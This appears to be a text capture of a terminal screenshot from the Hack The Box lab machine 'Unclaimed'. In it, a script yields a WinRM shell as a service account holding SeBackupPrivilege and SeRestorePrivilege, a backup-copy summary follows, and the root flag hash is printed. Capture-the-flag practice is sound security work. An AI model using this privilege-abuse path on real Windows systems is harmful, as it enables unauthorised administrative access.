 HTB-Unclaimed-root
FPS N/A | GPU 0 % | CPU 7 % | 延迟 N/A
┌──(kali@kali)-[~]
└─$ bash /mnt/c/Users/13216/htb/steps/unc5.sh
$ ruby root.rb   # WinRM shell as UNCLAIMED\svc_wtbackup
SeBackupPrivilege             Back up files and directories        Enabled
SeRestorePrivilege            Restore files and directories        Enabled
    Dirs :         1         0         1         0         0         0
   Files :         1         0         1         0         0         0
   Bytes :        34         0        34         0         0         0
   Times :   0:00:00   0:00:00                       0:00:00   0:00:00
   Ended : Tuesday, November 17, 2026 1:06:25 AM
3aea7b29b181d2e0d6914e3ea72060b6
[command finished]
拼